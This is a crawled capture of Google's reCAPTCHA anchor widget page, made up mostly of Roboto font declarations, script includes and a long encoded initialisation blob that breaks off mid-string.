

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldd4gAVAAAAAHbeR3hQXyU2Efak5X3kg9zBKoHm&co=aHR0cHM6Ly9tYW5hZ2Utc2Vydi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=pobgffytzz8g
body_size: 49449
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Q6KLsiYcbEX3S0U6_Ie7Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Q6KLsiYcbEX3S0U6_Ie7Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q6KLsiYcbEX3S0U6_Ie7Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/RSDCt1rDiMOHwr/DmgjDo8K/wrJdEBXDoB9xwoFlMsOmw6sNwqV5PUPDjMOFAsORwrBTbQ0lw5bCpsOpMRDCksOdw7/DnVjDlsKqGHEpwqNWw4kkVsOUwqJ9YEHCjTxEw6kPSsOAZXrCtgfCtDnCvGJaDMKKDMKTf8OINMOEZcO/w7cTKU5cJTLCqcOaeDrDscK0w4fDsCvCg8O6w69aRB3DomTCgU9wwrQkZMKEe8OOwqFqdWYBQsOHwrlgLMK4ZQPDjyvDpAUoADEgasKcwo1gd8KDwrtXwrtUw6vCtl1/wqpPViXDpcOxfsOcEh7DsRlLGEbDjkfCmMOsWcOHLzY3W2vDtcObwrfDsS/CqQIvwqrChzHCjMKdw5TDn8OGGMO7w6zDtsKqdxwqMcKNw4zDp014w6XDvE3Dj8KvNFDDlmlTWUQcw5vCu2nCpMKnwpDDnFpvwoEDw79pwqcwSF/DgDfDkcKMw4/DhcKvXsKqZ2Z4bg3DhMKNETHDm0sDwrbCvm5Cw7MnB1RtZDVcwprCnsKULwE2wonCglhuw44PwqHCpMODdQrDgcKuwpPCh27DjRVWw6PCjMKTB8KTwonCncOnw4BCwpJvKcOZBcKiF8OVwovCr8Ktw6HDiUPCjy7DvMOJXsKkw77Cm8KFTsOswp8lXjLCuz/[base64]/[base64]/CoHlOKsKCworCpsOxw4R0wpnDmxbDqGkOMRgTT0vDm8O+wpJiXnUWw4LDpsKuw5rDsU7Cr8OEclUkwrjDhmkEIcKxw7fDqMOdXcOlL8O7wqrDgUxRQH/DoCPDrcOuwqbDjEHCvMOnGBfCqsKfw6gmUV/CgmrDtDDDggTCigMJw5fDtEpVdAlfV8KcZ0ImRhDCpsK6d04geMOtPcOJwoAqw4lhWMK1VGk/wrHCisK+LyDDnsK8FMKdw69+wpY0Ww1+wpPDsE7DtC06w4Brw54LHsOvwrVhQBLCs8KKSUM0w7bDmMKjw7nDjsOgwqDDunnDtirCkmnDu2TCkcK8cW/Cr3Q8IsKbw49fw6jCu27DucOYYXDDkVDDp8KtXcO7PcKbwrXCmmwWw5MOw4A1IMKSwrhtwq7DoWnDjsKfAGzCix4OPMOPVkPDtDwILhJsbcKLwp3CmMO/w5NSJHPCjcKrTCdTw7MNV1XDt0bCvcKnEcKQasOXbsKEwqzCrQTDv3rCvsKOw4Zaw49MMcKWwqjChCrDrnHDkXvDi1TDiAHCvl/[base64]/DmDF1L8Obw44cw5HDoMOCw6jCklIlcMOlQsOxBEhsW8Kww6U2wrzDtDlQwoluwpVZwr/[base64]/[base64]/DtsKfQyvCqiwBAMOoIMKKw4bCjlY2w6tMw5/CpwB9KMOQwozCmMOzwrPDk8K4wr1REcKxwo8DwrrClAN4Ax4+UcKJwr/DksOkwr3CsMOeM34gfA18DMKBwr9bw7dIwoDDlsONw77CiW52wphFwqHDjMOiw63CssKZAj0kwpUYMzIiwq3DlztjwpF0woXDmMKbwpJiEVQOSMOOw65Xwpg7DR1UYMOGw55HYnEcXg/Cj0bClhxBw7LDm0LDncODDEpJWsKQwovDmBHCuyMCLzjDlsOKwrELwrhyEcOlw57DisKlwo/Do8OLw63ClMO+JsO1wpbDhn7CosKZw6Q6ccKoJXFzwqHCmsOWw47CvAfDjEkKw7/[base64]/Ci8OAwrfCjXtwcsKrRm/Ciz09w5vCoMKFcXsnbcKEwrlhw60pFgrDqMKKDMK4DVPDvHHDosKVwoQUCWx6YFtTwoQCwphWw4LDmMKZw7PDjz7Cqj5KDsKqwpYnNDbCsMO1wpRuB